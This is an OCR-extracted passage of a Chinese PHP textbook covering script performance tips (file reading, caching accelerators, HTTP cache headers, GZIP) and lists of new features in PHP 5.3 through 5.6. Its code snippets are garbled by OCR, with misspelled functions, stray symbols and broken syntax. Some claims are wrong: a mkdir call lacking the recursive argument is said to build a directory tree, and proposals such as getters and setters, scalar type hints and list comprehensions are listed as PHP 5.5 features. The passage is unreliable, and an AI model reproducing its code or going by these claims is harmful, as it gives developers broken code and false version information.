> $$fp = foren("some file", "r");$ while  $(Sfp & \& !fcof(Sfp))$  $\delta$ data .= fread $(\delta$ fp, 1024); ł

 $fclose({\$ frak Sp});

那么,比上面更简单、更快速的方法如下:

 $<$ ?php

 $\text{Sdata} = \text{file get contents("some file");}$ 

不需要使用 time()时间函数,我们使用\$ SERVER['REQUEST TIME']就能计算出当前脚本执行所 花费的时间。

另外, PHP 5 还增强了 mkdir()函数, 这是一个创建目录的函数, 现在它可以创建一棵目录树, 即 可以创建三级子目录,而不必循环进行创建操作。示例如下:

#### $</mathphp$

mkdir("/path/to/my/dir",0755);

我们需要做的是脚本层优化,也就是对我们开发的 PHP 程序进行优化调整。如果对象属性和方法 仅仅做静态的访问, 那么就将其声明为静态 (static), 事实证明它可以提高性能 (50%~75%)。

我们要尽量编写整洁的源代码,避免耗时低效的代码,如数组中字符串要尽量使用引用符号,以 及使用\$row['userid']要快于使用\$row[userid]; 在开发比较小的项目时, 不要为了 OO 而使用 OOP, 也 就是说, 面向对象肯定不如面向过程执行速度快。

#### 使用代码优化工具  $B.2.2$

我们先来了解一下一个 PHP 脚本的执行过程(对于 PHP 解释器 是解释的过程), 如图 B-1 所示。

针对 PHP 的代码质量, 因为对业务的理解或编程水平的不同, 导致一些代码的效率低下, 我们可以使用 Zend Optimizer 对 PHP 引 擎产生的中间代码进行优化。



图 B-1 PHP 脚本的执行过程

首先,要编写有效率的代码,当一些代码冗余不可避免时,我们除了修正一些显而易见的 Bug 和 耗时的逻辑, 这个烦琐的工作可以交由 Zend Optimizer 来完成, 它的原理是通过检测 Zend 引擎产生的 中间代码并且优化它来得到更高的执行速度。

## B.2.3 缓存加速

如果我们还想更进一步提升 PHP 的运行速度, 就要考虑缓存技术了。到目前为止还有一些可选的 解决方案, 包括 eAccelerator、APC、Zend Platform for Performance Suite、PHP Accelerator 等。这些都 属于缓存模块, 它们会把第一次对.php 文件的请求产生的中间代码存储在 Web 服务器和内存中, 然后 对以后的请求返回"编译好"的版本。因为这样减少了磁盘读/写,而且都在内存中工作,因此使用 eAccelerator 或 APC 这些工具能够很明显地提高 PHP 及页面加载时间。

### **B.2.4 HTTP 加速**

PHP 应用程序可以将缓存设置得非常优化。一个缓存设置友好的应用程序应该告诉浏览器或代理 服务器用什么策略来缓存数据,如什么时间更新等。以下是4种 HTTP 头信息,我们可以根据需要加 入到 PHP 脚本中。

 $\triangleright$  Last-Modified.

 $\triangleright$  Expires.

 $\triangleright$  Pragma:no-cache.

 $\triangleright$  Cache-Control.

增加 HTTP 1.1 头缓存信息的函数, 通过 PHP 的 header()函数, 发送特定的缓存控制原始 HTTP 标 头,具体代码如下:

 $</mathphp$ 

```
function http 1\ 1 nocache headers(){
```
//设置此页面的最后更新日期为当天, 强制浏览器获取最新内容  $\text{Spretty}$  modtime = gmdate('D,d M Y H:i:s','GMT');

```
header('Last-Modified:$pretty_modtime'));
header('Expires:$pretty modtime');
//告诉客户浏览器不使用缓存, HTTP 1.1 协议
header ("Progma:no-cache"):
```

```
\mathcal{E}
```
## B.2.5 启用 GZIP 内容压缩

如果你想压缩自己的 PHP 文件后传输, 并且我们安装 PHP 时扩展库已经很全, 则只需在 php.ini 中把 GZIP 的一行打开即可。例如:

压缩会提高 CPU 的使用率, 以节省磁盘空间和网络传输时间。

附录C

## PHP 5.3~5.6 新特性



PHP 在市面上应用的版本非常多,目前最高版本是 PHP 7。而 PHP 6 是一个失败的产品, 所以 PHP 会跳过 PHP 6 直接用 PHP 7, 但 PHP 7 刚出现不久,还没有得到普及。所以现在用得最多的版本还停留在 PHP 5 阶段。PHP 5.2 版本虽流行了很多年, 但由于功能上的欠缺, 现 在逐步转向 PHP 5.3 以后的版本。从 PHP 5.3 以后算是一个非常大的更 新、新增了大量新特征、同时也做了一些不向下兼容的修改。所以目 前应用的版本都在 PHP 5.3 和 PHP 5.6 之间。要升级自己的版本, 必须 对每个版本有所了解,本章给出了 PHP 5.3、PHP 5.4、PHP 5.5 和 PHP 5.6

版本升级的新特性及注意事项。

## PHP 5.3 中的新特性

PHP 5.3 中的新特性有如下几个方面:

- (1) 支持命名空间 (Namespace)。
- (2) 支持延迟静态绑定(Late Static Binding)。
- (3) 支持 goto 语句。
- (4) 支持匿名函数/闭包 (Closures)。
- (5) 新增两个魔术方法 callStatic()和 invoke()。
- (6) 新增 Nowdoc 语法, 用法和 Heredoc 类似, 但使用单引号。
- (7) 在类外也可使用 const 来定义常量。
- (8) 三元运算符增加了一个快捷书写方式, 可以省略中间部分, 书写为 expr1 ?: expr3。
- (9) HTTP 状态码在 200~399 范围内均被认为访问成功。
- (10) 支持动态调用静态方法。
- (11) 支持嵌套处理异常 (Exception)。
- (12) 新增垃圾收集器 (GC), 并默认启用。
- PHP 5.3 中其他值得注意的改变有如下几个方面:
- (1) 修复了大量 Bug。

(2) PHP 性能提高。

(3) php.ini 中可使用变量。

(4) mysqlnd 进入核心扩展, 理论上说该扩展访问 mysql 的速度会较之前的 MySQL 和 MySQLi 扩展快。

(5) ext/phar、ext/intl、ext/fileinfo、ext/sqlite3 和 ext/enchant 等扩展默认随 PHP 绑定发布。

(6) ereg 正则表达式函数不再默认可用, 使用速度更快的 PCRE 正则表达式函数。

## **PHP 5.4 中的新特性**

PHP 5.4 中的新特性有如下几个方面:

(1) 内置了一个简单的 Web 服务器 (Buid-in Web Server)。

(2) 新增了 Traits, 提供了一种灵活的代码重用机制。

(3) 数组简短语法 (Short Array Syntax)。

(4) 数组值 (Array Dereferencing), 例如, myfunc()[1]用法。

(5) Session 提供了上传进度支持(Upload Progress), 通过\$ SESSION["upload progress name"] 就可以获得当前文件上传的进度信息, 结合 Ajax 就能很容易地实现上传进度条。

(6) 实现了 JsonSerializable 接口的类的实例在 json encode 序列化之前会调用 jsonSerialize 方法, 而不是直接序列化对象的属性。

(7) mysql、mysqli、pdo mysql 默认使用 mysqlnd 本地库。

(8) 实例化类, 例如 echo (new test())->show()用法。

(9) 支持 Class:: {expr}()语法。

(10) 函数类型提示的增强。由于 PHP 是弱类型的语言,因此在 PHP 5 以后引入了函数类型提示 的功能,其含义为对于传入函数中的参数都进行类型检查。

(11) 增加了\$ SERVER["REQUEST TIME FLOAT"], 这是用来统计服务请求时间的, 并用 ms 来表示。

(12) 二进制直接量 (Binary Number Format)。

### C.2.1 PHP 5.4 中其他值得注意的改变

PHP 5.4 中其他值得注意的改变如下:

(1) PHP 5.4 性能大幅提升, 修复超过 100 个 Bug。

(2) 废除了 register globals、magic quotes 及安全模式。

(3) 多字节支持已经默认启用。

(4) default charset 从 ISO-8859-1 已经变为 UTF-8。

(5) 默认发送 "Content-Type: text/html; charset=utf-8", 开发人员再也不需要在 HTML 里写 meta tag, 也无须为 UTF-8 兼容而传送额外的 header 了。

(6) PHP 5.4 弃用的多个特性包括 allow call time pass reference、define\_syslog\_variables、



highlight.bg, register globals, register long arrays, magic quotes, safe mode, zend.zel compatibility mode、session.bug compat42、session.bug compat warn 及 y2k compliance。除了这些特性, magic quotes 可能是最大的危险。在早期版本中, 未考虑因 magic quotes 出错导致的后果, 简单编写且未采取任何 举措使自身免受 SOL 注入攻击的应用程序都通过 magic quotes 来保护。如果在升级到 PHP 5.4 时未验 证已采取正确的 SQLi 保护措施, 则可能导致安全漏洞。

#### $C.2.2$ PHP 5.4 中其他改动和特性

PHP 5.4 中其他改动和特性如下:

(1) 有一种新的"可调用的"类型提示, 用于某方法采用回调作为参数的情况。

(2) htmlspecialchars()和 htmlentities()函数现在可更好地支持亚洲字符。如果未在 php.ini 文件中显 式设置 PHP default charset, 这两个函数默认使用 UTF-8 而不是 ISO-8859-1。

(3) 会话 ID 现在默认通过/dev/urandom (或等效文件) 中的熵生成, 而不是与早期版本一样成为 必须显式启用的一个选项。

(4) mysqlnd 这一捆绑的 MySQL 原生驱动程序库现在默认用于与 MySQL 通信的各种扩展, 除非 在编译时通过./configure 被显式覆盖。

(5) 可能还有 100 个小的改动和特性。从 PHP 5.3 升级到 5.4 应该极为顺畅, 但请阅读迁移指南 加以确保。如果用户从早期版本升级,执行的操作可能稍多一些。请查看以前的迁移指南再开始升级。

# **PHP 5.5 中的新特性**

PHP 5.5 中的新特性如下:

(1) 放弃对 Windows XP 和 2003 的支持。

(2) 弃用 e 修饰符。e 修饰符是指示 preg replace 函数用来评估替换字符串作为 PHP 代码, 而不 只是做一个简单的字符串替换。不出所料,这种行为会源源不断地出现安全问题。这就是为什么在 PHP 5.5 中使用这个修饰符将抛出一个弃用警告。作为替代, 应该使用 preg replace callback 函数。

(3) 新增一些函数和类。例如 boolval()、hash pbkdf2()、array column()等函数。

(4) 密码散列 API。当设计一个需要接受用户密码的应用时, 对密码进行散列是最基本的、也是 必需的安全考虑。

(5) 新的语言特性和增强功能。例如常量引用("), 意味着数组可以直接操作字符串和数组字面值。

(6) empty()支持表达式作为参数。目前, empty()语言构造只能用在变量中, 而不能用在其他表 达式中。在特定的代码中,像empty(\$this-> getFriends())将会抛出一个错误,而在 PHP 5.5 中, 这将 成为有效的代码。

(7) 获取完整类别名称。可用 MyClass::class 获取一个类的完整限定名(包括命名空间)。

(8) 参数跳跃。如果有一个函数接受多个可选的参数,有办法只改变最后一个参数,而让其他 所有参数为默认值。

(9) 标量类型提示。标量类型提示原本计划进入 PHP 5.4, 但由于缺乏共识而没有做。对于 PHP 5.5

附录 C PHP 5.3~5.6 新特性

而言,针对标量类型提示的讨论又一次出现,它需要通过输入值来指定类型。例如: 123、123.0、"123" 都是一个有效的 int 参数输入, 但"hello world"就不是。这与内部函数的行为一致。

(10) Getter 和 Setter。如果你从不喜欢写 getXYZ()和 setXYZ(\$value)方法, 那么这应该是最受欢 迎的改变。提议添加一个新的语法来定义一个属性的设置/读取。

(11) 生成器。自定义迭代器很少使用, 因为它们的实现需要大量的样板代码。生成器解决了这个 问题,并提供了一种简单的样板代码来创建迭代器。

(12) 列表解析和生成器表达式。列表解析提供一个简单的方法对数组进行小规模操作, 例如 "SfirstNames = [foreach (\$users as \$user) yield \$user->firstName]"。生成器表达式也很类似,但是返回 一个迭代器(用于动态生成值)而不是一个数组。

(13) try-catch 结构新增 finally 块。这和 Java 中的 finally 一样, 经典的 try...catch...finally 三段式 异常处理。

(14) foreach 支持 list()。对于"数组的数组"进行迭代, 之前需要使用两个 foreach, PHP 5.5 中 只需要使用 foreach + list, 但是这个数组的数组中的每个数组的个数需要相同。

(15) 增加了 opcache 扩展。使用 opcache 会提高 PHP 的性能, 你可以和其他扩展一样静态编译 (-enable-opcache) 或者动态扩展(zend extension) 加入这个优化项。

(16) 非变量 array 和 string 也能支持下标获取。例如 echo [1, 2, 3][0]和 echo "foobar"[2]。

# PHP 5.6 中的新特性

PHP 5.6 中的新特性如下:

(1) 常量标量表达式(Constant scalar expressions)。在常量、属性声明和函数参数默认值声明时, 以前版本只允许常量值, PHP 5.6 开始允许使用包含数字、字符串字面值和常量的标量表达式。

(2) 可变参数函数(Variadic functions via ...)。可变参数函数的实现不再依赖 func get args()函数, 现在可以通过新增的操作符"..."更简洁地实现。

(3) 参数解包功能(Argument unpacking via ...)。在调用函数的时候,通过"..."操作符可以把数 组或者可遍历对象解包到参数列表,这和 Ruby 等语言中的扩张 (splat) 操作符类似。

(4) 导入函数和常量(use function and use const)。use 操作符开始支持函数和常量的导入。例如, use function 和 use const 的结构。

(5) phpdbg。PHP 自带了一个交互式调试器 phpdbg, 它是一个 SAPI 模块。

(6) php://input 可以被复用。php://input 开始支持多次打开和读取, 这给处理 POST 数据模块的内 存占用带来了极大的改善。

(7) 大文件上传支持。可以上传超过 2GB 的大文件。

(8) GMP 支持操作符重载。GMP 对象支持操作符重载和转换为标量, 改善了代码的可读性。

(9) 新增 gost-crypto 哈希算法。采用 CryptoPro S-box tables 实现了 gost-crypto 哈希算法。

(10) SSL/TLS 改进。OpenSSL 扩展新增证书指纹的提取和验证功能, openssl x509 fingerprint() 用于提取 X.509 证书的指纹, capture peer cert 用于获取对方 X.509 证书, peer fingerprint 用于断言对 方证书和给定的指纹匹配。